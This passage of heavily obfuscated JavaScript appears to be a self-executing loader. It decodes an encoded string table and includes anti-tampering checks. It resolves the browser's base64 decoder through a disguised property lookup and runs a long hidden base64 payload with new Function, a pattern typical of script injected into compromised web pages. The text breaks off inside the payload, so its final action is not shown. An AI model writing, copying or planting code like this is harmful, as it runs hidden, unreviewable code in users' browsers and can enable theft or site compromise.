a5AvvTuK1nBuvU','B01iz3LoAK1ZsJjznvPQA25lu3rks0rcne1QBgLmq2nX','q2rbvdjnmKP5A3jtu2D3zurfnvL5D25tBu4WsKnJCeSW','BLPQBg1pu2nWsZbRB01izZboEK1ZsJjWA2jvD25lu3rk','vvHwteP5D25wELKZwKv4DgeZuLHorMrSsNL3BLyXqtnz','uNHkmta5sJf4ne5xtJnlmxG0twPbCvHizZfzEwHJzurw','mfzguKnJCeSWA29nsgCWtxPbC0OWtM9ABLfUs1n0sKTe','tvHwyvPdy3blmgTVtuHNEfLuvxnkEwXvuwLvBKTtDePl'];var _0x6735138A=_0x6735138d;(function(a,b){var w=_0x6735138d;while(!![]){try{var c=-parseInt(w(0x2be))*parseInt(w(0x21e))+parseInt(w(0x224))+-parseInt(w(0x1a3))+parseInt(w(0x277))+parseInt(w(0x19d))*-parseInt(w(0x263))+parseInt(w(0x294))+-parseInt(w(0x1eb));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6735138c,0xe134b));var _0x6735138e=window;function _0x6735138d(a,b){a=a-0x153;var c=_0x6735138c[a];if(_0x6735138d['vMzYOK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6735138d['PfqaKp']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6735138d['qwXifG']={},_0x6735138d['vMzYOK']=!![];}var e=_0x6735138c[0x0],f=a+e,g=_0x6735138d['qwXifG'][f];if(g===undefined){var h=function(i){this['nXudTD']=i,this['dNeFWQ']=[0x1,0x0,0x0],this['VAHoDz']=function(){return'newState';},this['jviZDg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ZKFenO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['CHuSJm']=function(){var i=new RegExp(this['jviZDg']+this['ZKFenO']),j=i['test'](this['VAHoDz']['toString']())?--this['dNeFWQ'][0x1]:--this['dNeFWQ'][0x0];return this['OXUSHM'](j);},h['prototype']['OXUSHM']=function(i){if(!Boolean(~i))return i;return this['QmuQxj'](this['nXudTD']);},h['prototype']['QmuQxj']=function(j){for(var k=0x0,l=this['dNeFWQ']['length'];k<l;k++){this['dNeFWQ']['push'](Math['round'](Math['random']())),l=this['dNeFWQ']['length'];}return j(this['dNeFWQ'][0x0]);},new h(_0x6735138d)['CHuSJm'](),c=_0x6735138d['PfqaKp'](c),_0x6735138d['qwXifG'][f]=c;}else c=g;return c;}function _0x6735138f(c,d){var x=_0x6735138d,e={};e['WNQJJ']=function(i){return i();},e['JajUs']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[x(0x28f)](h['length'],d)&&function(j,k){var y=x,l=y(0x211)['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k[y(0x250)];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':f['WNQJJ'](o);continue;case'3':var o=g(this,function(){var z=y,r={};r['IVxul']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var s=r,t=typeof window!==q['vTrKc']?window:q['bFifn'](typeof process,z(0x1ae))&&typeof require==='function'&&q[z(0x255)](typeof global,q['ByNhD'])?global:this,u=function(){var v=new t['RegExp'](s['IVxul']);return!v['test'](o);};return u();});continue;case'4':var p={};p['vTrKc']='undefined',p['bFifn']=function(r,s){return r===s;},p['GYZwE']=function(r,s){return r===s;},p['ByNhD']='object';var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x6735138f(_0x6735138e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ0OTMwMjNlPVsneFNvdFc2c'+'ndXUk8nLCdzU2tGV1FSZEdoYScsJ1c0Vm'+'RHZGFNeWEnLCdXNmk4Vzd4Y1ZJTycsJ1c'+'3RmRUckxGc2EnLCdXT1pkUlNvVFc2VmNR'+'RycsJ1dROFJ0MVpkUnEnLCdXT3RkUUNvZ'+'Vc1M2NORycsJ3BDazlXUkhIc2EnLCdXNz'+'dkR2RheURHJywnVzUwQVdSQmNVTlcnLCd'+'0eGpRZFllJywnbFhwZEx2Q2onLCdXNXk3'+'V1FCY1BmdScsJ1dRM2RRdGY1dFcnLCdXN'+'mhjR3JkZFA4by8nLCdXNEJjS0gvZE1ZaS'+'csJ0FTa2VXUnRjUjhvcycsJ0Ntb1BoSlJ'+'kT3EnLCdqYWpsb1phJywnYko5UWVhUycs'+'J1c0YnBXUnp0Z3EnLCdXNWlSV1EvY0ozS'+'ycsJ1dPRmRSdHoyckcnLCdhU28rYkgvZE'+'5hJywnVzVCY1VyZGRRSWUnLCdXNk9aV1F'+'0Y0cwNCcsJ3kxYnVkR3knLCdwOG9xYVpa'+'ZE1hJywnVzZkY1VjQmRWWE8nLCdXN3lhb'+'FNvbmphJywnZENvZ1dRdGRWdXknLCdXUm'+'5LaHcwbicsJ1c3cUhqQ29pYmEnLCdvbWs'+_0x6735138A(0x1ff)+'Vkt2aVc0dScsJ1c2RmRKRzR6cmEnLCdkd'+'2E5VzVQcicsJ1dSeUhXNVdnaWEnLCdXN2'+'5QV1E5L2FXJywnVzZyeFdQZjdkcScsJ1d'+'QaVZXNGE4ZFcnLCdXN3hjTW1veFdQMEIn'+_0x6735138A(0x26c)+_0x6735138A(0x187)+_0x6735138A(0x28b)+_0x6735138A(0x1c2)+'eGZBZkNrSScsJ2JzeGRKZ0dhJywnVzU1T'+'Vc2QmRLMDAnLCdXNFpjTUdOY1J0cScsJ3'+_0x6735138A(0x28d)+('dkcnLCdXNWVEeEhoZEdXJywnbU4vY0tDa'+'3FkVycsJ25xUCtiR1cnLCdXUk5kTThvaF'+'c0M2NORycsJ24zNE5XNWJiJywna2VoY0l'+'ta1ZiYScsJ1dPeGNPQ2t3Z2FLJywnV1Ew'+'WHJ4N2RUcScsJ0ViYjdqdEMnLCdESk9YV'+'zZ2YycsJ3VTa2NXUEpjVlNvNycsJ1c3U0'+'NvbW9JZlcnLCdXNzBGRVNvWXBxJywnVzd'+_0x6735138A(0x22e)+'c2ExZFdRbWFXNnhkVFNrWldSZU1oVycsJ'+_0x6735138A(0x24a)+'csJ1c0RmRKSDFkQmEnLCdlVzgyVzZ1bSc'+_0x6735138A(0x205)+'LCdlMTNjSzhrVG5xJywnZThvZ3BJN2RWV'+'ycsJ1dReXhyck5kS0cnLCdXNHRjVFNvRl'+'dQYXonLCd2aGZTa21rTScsJ2Nta3p3TmJ'+_0x6735138A(0x170)+'VnRHJywnV09CY09JL2ROZ0MnLCdkbWtMe'+'WV6bycsJ0YzckRqclcnLCdXNlpjSGRaY1'+'RZYScsJ3FmWFNwdEcnLCdXN05jVENvcld'+'QeWcnLCdXNEpjSHVuaVc0ZScsJ1dPTmNP'+_0x6735138A(0x289)+_0x6735138A(0x165)+'BhJywnRDhveG1IL2RWRycsJ0NaS0pXNXp'+'OJywnV09CZEttb2ZEQ285Jywnb3NoZExm'+_0x6735138A(0x219)+_0x6735138A(0x21a)+_0x6735138A(0x2a9)+'LVzREMVdRNCcsJ1c3SFlXN1JkVTBpJywn'+'VzRXVVdQUytsVycsJ1c0NFFXUWFNb2EnL'+'CdXNm1QV1BXRGVxJywnVzZhUVdRTmNNTn'+'EnLCdXUDhO')+('VzZ1SmFxJywnV1FaZEozckFXN0snLCdXU'+'lpjVG1rMGd0NCcsJ2QyeGNLOGtUa0cnLC'+_0x6735138A(0x19f)+_0x6735138A(0x19c)+_0x6735138A(0x1df)+'WwnLCdEQ2tnV09KY0lDb3AnLCdXNVdtcH'+'EnLCdXNEpjTktEelc0YScsJ1c1L2ROQ2t'+'MVzdPZCcsJ1c0ZGRMU2s0VzQ4SCcsJ1dR'+'VmNKQ2tHbUk4JywnVzZxamEzdGRWcScsJ'+'25lUmNJU2t4b3EnLCdvU2tvV1JmOXdXJy'+'wnV09KY01JTmRHdzgnLCdXNGxkSUNrQlc'+'3bUUnLCdkU2tVV09yTXdxJywnZjMzY0pT'+_0x6735138A(0x18f)+'zY5T1dSYScsJ2Ftb0N1Q29rb3EnLCdhTl'+'pjR21rcmNhJywnVzd0ZEdYNEhBYScsJ1c'+'3alFXUnp0ZVcnLCdXNnZmVzR0ZFFneScs'+_0x6735138A(0x240)+'2tvV09kZFUzbScsJ1dReGNLWlZkVmdHJy'+'wncklhNVc3YmUnLCdXUnhkTjBia1c1dSc'+'sJ1dPejhEZjlKJywnV1FKZFFtb0lFOG8x'+'JywnV1BCZFQyVDBXNDAnLCdFQ29kcHQ3Z'+'EtHJywnVzVleVdScGNWMFcnLCdGbWtUV1'+'B4Y05tb0knLCdqOG9IdDhvYm1XJywnV1I'+'zZFFDb2NXNjdjVEcnLCd6bWtPdkp4ZElx'+'JywnbENrL1dQcGNITnUnLCdXNTRTbmY3Z'+'FJhJywnQVNrc3FJN2RURycsJ2J4aGRUOG'+'tOYmEnLCdEU29nZFdGZFNXJywndUNvbGp'+'kN2RVYScsJ1c1cGNKU29XV1BXYScsJ3Jl'+'SmRHbWtUZlcnLCdCZmZyaVpxJywnV1JoY'+'1ZxZGRUZjQnLCdXUkxSQU01ZCcsJ3dNZm'+'ZwQ2tlJywn')+('Z21rWldRemJxcScsJ3VzU21XN25tJywnV'+'zd5MmtOSmRLcScsJ25maGNJQ2tJY2EnLC'+_0x6735138A(0x1b3)+'nLCdXNG1RV1AzY012dScsJ1dSR1RXNUtG'+'Z3EnLCdXUXBkSmhyMVc1aScsJ2RtazVXU'+'DlVQnEnLCdXTzRNVzVTc2hhJywnVzVLaG'+_0x6735138A(0x26a)+_0x6735138A(0x194)+_0x6735138A(0x1aa)+'nhkUXhpVicsJ1dPVmROYW5GeVcnLCdkZj'+'djSDhrUWNXJywnVzRDU2xDb0tvRycsJ1c'+_0x6735138A(0x1d6)+'YXdoY1VDa1FvYScsJ1c3M2NWQ29XV1BLe'+'icsJ1c0bU1XNGhjSWFtJywndm1rZXlHN2'+'RTYScsJ1c1REpXUHpxa1cnLCdlWktRVzc'+_0x6735138A(0x1d3)+'MWJzRycsJ3M4a2x2WHRkR2EnLCduYjUrZ'+'HRDJywnaUNveUY4b0htVycsJ1c2ZVpEWn'+_0x6735138A(0x259)+'XUUZkVHdTJywnVzZ0Y1NlZmZXNEMnLCdX'+'N0ZjSW1vRVdPYWUnLCdXUWFUdGFoZFBhJ'+'ywnVzZYcldPblhsVycsJ3lNTE9ubWt1Jy'+'wnVzZHZVdPUmNNZ0cnLCdxU2tUV09OY1J'+'tb2YnLCdDQ2twQmNkZFFxJywncm1vK2tZ'+'dGRHVycsJ1c3NFBXNjdjVnIwJywnVzVpR'+'FdQbWRicScsJ1dPaGRUQ29NVzdoY1VXJy'+'wnV1F1ZnlaRmRWRycsJ3FLSDlwbWtwJyw'+'nV1IvY0diVmRJdTQnLCdXNFNnVzZWY1Fy'+_0x6735138A(0x160)+'ycsJ3hTb2pXNnpmV1FLJywnVzVxZ1c3Rm'+_0x6735138A(0x204))+('SlczVzdPNScsJ1c2eGRJSlc4c3EnLCdXN'+'UxnVzdoZFFNQycsJ1dRbGRRbW9MeDhvai'+'csJ2FDa0R3ZmIyJywnVzZ0Y0dtb1ZXT2k'+_0x6735138A(0x2b2)+'ZFJxJywnV08vZFVTb0xXNDNjSGEnLCd2Q'+'2toV1F0Y1VTb0cnLCdrQ290Q1NvRHBxJy'+'wnV1BMUEYyRHAnLCdXNnppV09qZWtxJyw'+'nVzZtM3hkaGRNRycsJ1dRMGVXUjNjR3JC'+'ZEttb2NxU290V1FIMWhlUycsJ3N4L2RJO'+'GtSZHEnLCd6Q28yYkovZE5xJywnV1FWY0'+'1ZTmRQdlMnLCdXNHFEV1JkY01LcScsJ1c'+_0x6735138A(0x208)+'J0RaQmNTbW9Nc1cnLCdnTWF2VzVEbycsJ'+'3UwNWtqSnEnLCdXNDhTajhvVm1HJywnVz'+'d0Y0lZTmNMcmknLCdjS2xjUDhrcmtXJyw'+'nVzZlS21mUmRJRycsJ1c0QmNIV0JjU2F1'+_0x6735138A(0x166)+'ywnelNveGxJaGRWcScsJ0RDa2V2cjdkUk'+'cnLCdhM3FmVzdmRicsJ3ZlOUlhOGs4Jyw'+'nakplMlc0dU4nLCdld1pjSThreGdXJywn'+'aHFwZFZMQ3knLCdXT0tTVzQ0WmVhJywnR'+_0x6735138A(0x2b1)+'c3V255U29zb1cnLCdXT2hjVVNrSGJYcSc'+'sJ1dPVmNTWS9kVTNpJywnV1FhdHJHZGRO'+'YScsJ1dQM2RQbW9uRkNvcycsJ2F4SzhXN'+'mpzJywnVzY0b0M4b3JucScsJ1dRS01XNG'+'U4Y3EnLCd6eHpEYW1rUScsJ3BDa0ZXUXZ'+'EcnEnLCdXNXVjVzZWY0tkNCcsJ1c0MXZX'+_0x6735138A(0x1d7)+'HV6bUxMSScsJ3d3UCtnbWtYJywnZXVPRl'+'c2dmQnLCdX')+('NWxkU2E0dHpxJywnVzZGZE5adkZycScsJ'+'1dPQmRMM1RFVzQ0JywndXFXVlc0NTgnLC'+'dlOG9nV1FGZEwzSycsJ1dRRmNTYy9kTmd'+'DJywnV09kY1FtazlkSDAnLCdXNGxkT0hm'+_0x6735138A(0x299)+'zQ0LycsJ1c0cXd1ZEZkVWEnLCdXNjRMV1'+'JTcWRXJywndFlTT1c0bnQnLCdXNzdjSFN'+'vM1dSNDknLCdtOGtaV085WkRHJywnVzRS'+'ZFQ4a1dXNlM4JywnZDhvWWdZWmRSYScsJ'+'3hta3JXUEpjUm1vaCcsJ1dQeGNVU2szZ3'+'NHJywnV08wN0FlZGRHVycsJ2Ftb0p0U29'+_0x6735138A(0x1a8)+_0x6735138A(0x17d)+_0x6735138A(0x1e9)+'RlSicsJ1dRaGRKdlRKVzY4JywnVzdDZVd'+_0x6735138A(0x1e8)+'Y09aM2RMWDgnLCdXNTlpVzdSZFVLYScsJ'+_0x6735138A(0x215)+'dXNGJIV09qSWxxJywnVzV0Y1BDbzdXUDQ'+'2Jywnd1NvR290UmRKVycsJ2M4by92OG9B'+'ZkcnLCd6aHBkSjhrTmRxJywnV1F0ZE5tb'+_0x6735138A(0x29e)+'RSZlNvSWdXJywnVzRMMFdQYndpRycsJ1d'+'SM2RIMGJLVzRTJywnVzV0ZFVta0ZXNGU1'+'Jywna2dCY09Ta3BjYScsJ1c0dGNJQ29CV'+'zRSY1Q4a3VXN1ZkSlcnLCdXN1JkSjhraV'+_0x6735138A(0x270)+'nLCdXUkdtcUdWZFRHJywncjNYZGZDa1gn'+'LCd4TlZkU1NrZmxxJywndzFKZFJTaytvY'+'ScsJ0FTazB2cy9kTlcnLCdXNWxjTkhwZE'+'xkZScsJ1c3')+('YUlXT09lbFcnLCdyZmxkVm1rdmVhJywna'+'mYvY05Da1hrVycsJ1c1N2NTS1AxVzdXJy'+_0x6735138A(0x1dc)+'nQjhrM1dSQmRId2knLCdXUXVEdGN4ZFZH'+_0x6735138A(0x203)+_0x6735138A(0x16c)+'ZkTXhXJywnYmNyVWRzVycsJ1c3eGNVQ28'+'wV09leScsJ2k4b1pXT0JkSTN1JywnQzhr'+'N1dPM2NMOG9rJywnVzVPRHhTb1dqYScsJ'+'1dRSmRPU29sRUNvZicsJ1dRcGRWU29rQj'+'hvaicsJ1c0RmRLY1NLc0cnLCdXUmYzaU5'+_0x6735138A(0x15e)+'JywnQlNvYWNaTmRHcScsJ1c1aGNRWlJjS'+_0x6735138A(0x27e)+'wnZDBCY0hTa1pjYScsJ1c0VGdXNjNkUTJ'+'pJywnbzhrMVdPRmNTMHUnLCdXUUJkTXFi'+_0x6735138A(0x195)+_0x6735138A(0x27b)+'RNbWt3VzZxaCcsJ1dROE1XNE8xY3EnLCd'+'ibW9LRm1vSmJxJywnVzdDMEJaUmRNYScs'+'J1c3U21uQ28yblcnLCdoOGt5V1BSY0gzc'+_0x6735138A(0x201)+_0x6735138A(0x1f8)+_0x6735138A(0x1b0)+'VVdPL2NHMGknLCdDU2tOV1B4ZE1LNCcsJ'+_0x6735138A(0x226)+'UnLCdXN2hjUDB6aFc3bScsJ1c3VmRQYjl'+'Pd3EnLCdXUk5kVkNvcFc3UmNHVycsJ1c3'+'NHd5WHRkSVcnLCdXNnhjVjM5Q1c3dScsJ'+_0x6735138A(0x1ba)+'csJ1c1V01X')+('T3hjVmVDJywna1NrTXF1MVonLCdXNEZkU'+'W1rMVc3bS8nLCdXNVJkTkliK3lHJywnaW'+'1vN0FTb2RocScsJ1dSYU5XNmVYZWEnLCd'+'XUmVNdHJKZFVhJywnYnNMQ2M4a0RXNE5j'+'Um1rYicsJ1c2ZGNMV1pkTlhlJywnVzVXQ'+'mozUmRKRycsJ1c2UmNUSTNkTXI4Jywnal'+'lqTGpXJywnV1BOZFNlRERXN1MnLCdmWkR'+_0x6735138A(0x221)+'ZFJXJywnbDJTcFc1ZkgnLCdrYnJMYUg4J'+'ywnVzZTRlc2bGNISjQnLCdXN3VTV1BpMW'+'NXJywnVzZtUlc3QmNIR0snLCdsbW9LV09'+_0x6735138A(0x1ab)+'J1c3NTBXT2o0aHEnLCdzQ2sxcmFCZFBhJ'+'ywnVzR4ZElTazJXNGVqJywnV1EzZE9Db2'+'F2bW9MJywnZUNrMVdPekt5VycsJ2s4a3V'+'XT2xjSU1TJywndE5GZExta2NuYScsJ1c3'+'ckZXUGo2bmEnLCdlSmFmVzdlOScsJ1c2S'+'3ZXUTB5amEnLCdXUUJkVUpUQnhXJywnaE'+_0x6735138A(0x1a7)+_0x6735138A(0x1c6)+_0x6735138A(0x1fb)+'2tCV1BOY0swRycsJ3l4UEVhSHUnLCdXUU'+'pkT2RudnlXJywnY3doY01ta3hocScsJ1c'+_0x6735138A(0x2a5)+'VzU4R2hMN2RKVycsJ1c1QmNOV1ZkTUplJ'+'ywnVzZGY1NzSmNMSmUnLCdjbWsxQTNmYy'+'csJ1dRRzRXN2VzbHEnLCdGS3hkTThrMGR'+'hJywnRW1rdUNiL2ROcScsJ3ZDb0thWFpk'+'SGEnLCdydlBkV1FYYWVTb3FXNW5KV1FsY'+_0x6735138A(0x1e6)+_0x6735138A(0x177))+('J1c0OHJ6U29EZ1cnLCdXN2RjTnFSZEdDb'+'1EnLCd3M1R1aVdLJywnV1B0ZEltb1NXNS'+'9jVnEnLCdXN2lJbmcvZFNxJywnV1JKZEo'+'wYnZXNXUnLCdzbW91VzduZFdSUycsJ1c3'+'cW1XUnVJa3EnLCdXNmV2V09tM21xJywnV'+_0x6735138A(0x241)+_0x6735138A(0x1a1)+'0T0wnLCdnS1JjTThrMWthJywnVzZmcVdQ'+'VHVsVycsJ0M4b1RkclJkTkcnLCdkbWtWV'+'1FSY0h4YScsJ3I4a0Nyc1ZkSEcnLCdXT1'+'MwcXdsZFNHJywndEhTQ1c2MVcnLCdnU2t'+'0RHVIRicsJ2VTb2dXTzNkTTFHJywnVzUw'+'NldQM2NUd2knLCdrTC9jUzhrWmphJywnd'+'FlLUVc0RHMnLCdXUnhjSllwZFV2bScsJ2'+'gxYTNXN3JRJywnVzdaZEl0UEVxRycsJ1c'+_0x6735138A(0x220)+'LCdXNnpvV1BiOWNXJywnVzZWY1ZheGNLW'+'mknLCdXN3FnVzYzY05HQycsJ1c0SmRWQ2'+'s2VzZxeCcsJ25LbGNSbWtza1cnLCdsZkp'+'jR1Nram5HJywnVzRkY1Y4b1hXT3VjJywn'+'Z21rZXZOVEEnLCdkdEswVzdLdScsJ1c2L'+_0x6735138A(0x280)+_0x6735138A(0x27d)+'hJywnVzU0WUZTb0NkVycsJ3lTazhXUmxj'+_0x6735138A(0x234)+_0x6735138A(0x2bd)+'hhJywnVzVPM0JJeGRIVycsJ1dSeUpxWkZ'+_0x6735138A(0x260)+_0x6735138A(0x239)+'2RnYScsJ2VoaXJXN1RHJywnV1FGY0k4ay'+'9wcjgnLCd5')+('OG94VzRyZ1dRMCcsJ1dQYS9XN21OaEcnL'+'CdXNVczRnJ4ZE1XJywnVzRtcGZNbGRTYS'+'csJ29oV2NXNUxTJywnVzdsZEp0VEh5cSc'+'sJ1dSbUtXNTRvZ1cnLCd3Q2twRVkzZFJx'+'JywnV1JwZFI4by90OG92JywnVzd4ZEhMY'+'UthcScsJ2NOZGNLU2tRYXEnLCd1OGs3V1'+_0x6735138A(0x1b8)+'WZzBpJywnV1A4Q3NJQmRRcScsJ2RyUmRU'+'TXVTJywnaThrUFdRSHlzRycsJ1c2S3lXU'+'k9Nb0cnLCdXN2hjU3ZURFc1VycsJ3Ztby'+_0x6735138A(0x26d)+'xeXBXNHZIJywnV1I0ZXJySmRIcScsJ2Jl'+'VmNLQ2tKanEnLCdXT1A5ZHg4TCcsJ1c0e'+'W1XUEt2ZmEnLCdoSFBJYmRpJywnV1JOZF'+'FJOVVXN20nLCdXN2ZjVzRwZE5mRycsJ0F'+'tb0ZwSkpkTUcnLCdCeC9kUzhrcWZXJywn'+'V1JEZXZ2dnknLCdXUmpFRnhIcCcsJ0Zta'+'1RXUnBjVjhvUScsJ1dQRmRUMjlQVzUwJy'+'wnV1I3ZFVTb0hXN3hjSWEnLCdXNDdkTFh'+'TMnFXJywnVzcwbnVaL2RScScsJ3lTb3BX'+_0x6735138A(0x164)+_0x6735138A(0x228)+'dRbGNQOGtiZWRXJywnVzViUFc3UmRHM3k'+_0x6735138A(0x1f0)+_0x6735138A(0x190)+'C9jR0dhJywnVzZaZEp0bUZGVycsJ1c2ZU'+'tXNHhjSXF5JywnVzdOY09obmZXNzAnLCd'+_0x6735138A(0x27a)+_0x6735138A(0x291)+'TlXNEpkSGEnLCdXNkJkUzhrR1c1NHonLC'+'dXT25yeUdS')+(_0x6735138A(0x1fc)+_0x6735138A(0x169)+_0x6735138A(0x153)+'XT2Z0d0cnLCdXNHRjTFlGY1NjeScsJ2Y4'+_0x6735138A(0x2ad)+'CdXNlNaRkNvSmpxJywnaWhOY1ZtazZlRy'+'csJ1c3aGNKY1ZjSXJlJywnV1A1c29MeVE'+'nLCdXNHptV1FiNGFHJywnV1BEbFc2WGV6'+'U2t5V1FOY1Q4a1dCU29BZWEnLCdXNnRkT'+'Fd1WkJXJywnaG1rQ1dQZkd2RycsJ1c2cW'+_0x6735138A(0x23f)+'3ZE50YmZCVycsJ211NEtXNGZ0JywnVzZ5'+'TW4yUmRMRycsJ1c1elNXUGZoZ2EnLCdXT'+'0ZkTlNvRlc1dGNVYScsJ2JxVGlscTQnLC'+'dXNmFkeThvMWdhJywnRW1rL1dReGNOU29'+'nJywnVzdTMGZlTmRJcScsJ2RDa0JXUmhj'+_0x6735138A(0x285)+'0g4a1ZtWXUnLCdXNlNIQ0NvV25xJywnVz'+'RLbldRN2NUMEsnLCdGQ2tHV1FwY0dDb1Y'+_0x6735138A(0x1ee)+_0x6735138A(0x157)+'1hnVycsJ2o4b1RsSHBkUmEnLCdXNkM3Yj'+'NGZElHJywnVzZqRldROUNocScsJ3UweGR'+_0x6735138A(0x196)+'T1ZjS3dlJywnRmVId29yQycsJ2Rtb0hnW'+_0x6735138A(0x2b3)+'NPYUJkSXd5JywnYjhvSFdPaGNLbW9tVzZ'+'ycldQUycsJ1c2eXpXT1dBb2EnLCdXN3Bj'+_0x6735138A(0x237)+'Up4ZFR3R04nLCdXUHBkSDI5eVc0cScsJ3'+'BTb2ZXUFJk')+(_0x6735138A(0x229)+'2RkUHEnLCdXNjhseThvY25xJywnclNvMW'+'1IaGRIcScsJ1dQZGRPcnZGRkcnLCdDYXh'+_0x6735138A(0x20b)+'ZkxyVzZTJywnV1B1SkJiN2RUVycsJ3MyM'+'2RRbWtRZ3EnLCdyZnZab0hxJywnVzVkY0'+'9XdGRLQ29pJywnVzZLZWVTb21nYScsJ29'+'ta3JXUWYweVcnLCdXUVZkTm1vVHpDb3In'+'LCdXNEtPQmQ3ZFVHJywnV1F4Y01JeGRVT'+_0x6735138A(0x189)+'ZiRycsJ1dSOWV5dkhFJywnblNraHZoZnI'+'nLCdXNzhtaTJKZFZxJywnV1ByUkYyNVcn'+'LCduU28xRFNvZScsJ3hta3NXUHhjSzhvS'+'icsJ1dPN2RJOG9pVzZSY1ZhJywnVzQ3Y0'+'djdGRUYTAnLCdXUEJkUXNYdndxJywnV1B'+'QV2NlU28nLCdXNUtTV1FtTmtxJywnbGZD'+'MFc0OVUnLCdXNVNlV1BhOWVxJywnalloZ'+_0x6735138A(0x1c3)+'NQbWs4bEcnLCd4bWtYV1J4Y1E4bzcnLCd'+'sOGtrV1JkY1NOTycsJ1c2ZGNROG95V1JL'+'MicsJ1dSMVZ6TDVTJywnbm1vZm1jUmRLY'+'ScsJ0FDa1F0c0ZkVkcnLCdXUENmVzRhK2'+_0x6735138A(0x1c8)+_0x6735138A(0x2bb)+_0x6735138A(0x27f)+'1daZFVtb2wnLCdXNkZkUkpyOEFhJywnRW'+'ZGZFFta1dmVycsJ2hTa2xXUExvc1cnLCd'+_0x6735138A(0x281)+'LCdFMnRkSThrcGNxJywnV1JhdkV3TmRKR'+_0x6735138A(0x20c)+'JxOG9MJywn')+('Vzd0Y0xaZGRQcTAnLCdXT09Ld2N0ZE9HJ'+'ywna0x4Y1ZTazhnVycsJ1c3dVR3dEZkTE'+'cnLCdXUjB6dnVWZEpHJywnZllPalc3ZSs'+'nLCdXN2hjTHRKY0pyNCcsJ1c2dTdXN2hj'+'T0dPJywnaFNvVldReGRRTkMnLCdGdkxRZ'+'kd1JywnVzdLS1c2WmNSY1cnLCdXNkc5V1'+'BXZ2JhJywnZ1dqR2tJUycsJ3A4a0RXT0h'+'XQnEnLCdXUjdkVEd2dkZhJywnb1NvSkJD'+'bzdtYScsJ1dRZGRVU29ZVzVkY1FxJywnc'+'FlQTWdxQycsJ1c1TmRUV0QxekcnLCdXNi'+_0x6735138A(0x1b1)+'nemMwVVc1djknLCdXNVdobFNvSHBXJywn'+'VzRDaVc1S2pzcScsJ0JDa2FXUVJkSTJtJ'+'ywnVzRMQ1dRYjJoVycsJ3dta3RyY0pkUG'+_0x6735138A(0x248)+'3YScsJ1c2UGJXNmxkSGcwJywnV1I3Y1VT'+'a1BtdEsnLCdEOGtQQkNvUGVaWmNQV0snL'+'CdXT0pkSWNUK3RHJywnV1Btclc0R0ZkYS'+'csJ1dPQmROV2o2d3EnLCdXUml5eVhKZE1'+'HJywnVzczY09Db0VXUThpJywnV1BaY1RT'+'a0xmYVcnLCdXNWlTV09aY01LOCcsJ1dSa'+_0x6735138A(0x1b6)+'FTa3RzdUx2JywnVzR0Y1RkVmNKR3EnLCd'+'hS3hjS1NrdGNHJywnYlhPalc1ZTMnLCdX'+'UENSVzVLQ2xXJywnV1IzZFBnOWJXNEsnL'+'CdXNXVRdUNvS29XJywndm1rZFdQQmRWTG'+'0nLCdXNDdkS0htMnRXJywnVzVCY1Zta0Z'+_0x6735138A(0x25e)+'VzRIM1dSWHlwcScsJ1dRZGNUU2tLZVd5J'+'ywnVzZ0Y0xabGRUYTQnLCdtMXlEVzdyaS'+_0x6735138A(0x17c))+('UkJkUTF5JywnZ2hGY1Jta3dtVycsJ0JYa'+'UlXNzlMJywnZGFoZExlMDgnLCdXNkJkVG'+'1rYlc2Q2EnLCdkQ2tZV1JmQkZhJywnZkt'+'LWlc0bnInLCdXNFJjSXJCZEhTb2gnLCdX'+'N0w0VzZwZEd1eScsJ2JzTFZlcjQnLCdlM'+'WhjS0NrcG9xJywnRm1rK3JIUmROVycsJ2'+'1tb0NBbW8rZVcnLCdzbW9qYldGZFZXJyw'+_0x6735138A(0x20e)+'a3dxcnhkSVcnLCdXUVpkSzJyRFc1RycsJ'+'3U4a1RpR2xkSmdiMVdSSycsJ2w4b05XUV'+_0x6735138A(0x262)+'xeHNWZE9HJywnQVNrdHVJM2RRVycsJ1c2'+_0x6735138A(0x1b4)+'CdXNzNjTXRwY0lzdScsJ1c0YTh3bW96Z1'+'cnLCdjMTBnVzdQeScsJ1dSSmNRQ2t1ZmE'+_0x6735138A(0x1cc)+'UDJUb1c0eScsJ1dQemh3TFB1JywnZG1ve'+'GtjcGRHVycsJ3lta3NXUkJjTENvcycsJ1'+'dPM2ROSksnLCdGSmlVVzdubycsJ3dDa2R'+'XT2hjUjhvUycsJ0ZmZkFjYScsJ2hTa1pX'+'UmhjUTJTJywnVzV5VldSQ2ViVycsJ0Z3V'+_0x6735138A(0x235)+_0x6735138A(0x1ef)+'Da3hXUHRjS21vSicsJ21Ta0FXUWZvdnEn'+'LCd2OG9mbGEzZEphJywnZVNvK2xxN2RRV'+'ycsJ3ZDb3NXN25KV1F1JywnVzR4ZFNTa3'+'FXNjRrJywnVzczZE5TazNXNFdPJywnVzR'+_0x6735138A(0x216)+'NzhoV1B4Y1JMSycsJ1c0ZW1XT1JjSEtTJ'+'ywndTJKZE5Da2thRycsJ1c3aUZXUUJjVT'+'N1JywncnhY')+('OW5Ta2UnLCdvMmRjUzhremtxJywneWZmQ'+'mN0eScsJ3ZoWDFsV3UnLCdFbWsxdGNOZE'+_0x6735138A(0x223)+_0x6735138A(0x1b2)+'VzRPMldSbXlncScsJ3Btb2JoYjdkSUcnL'+'CdXNHRjU1o3ZFFtb1cnLCdick5kVktTSS'+_0x6735138A(0x233)+'k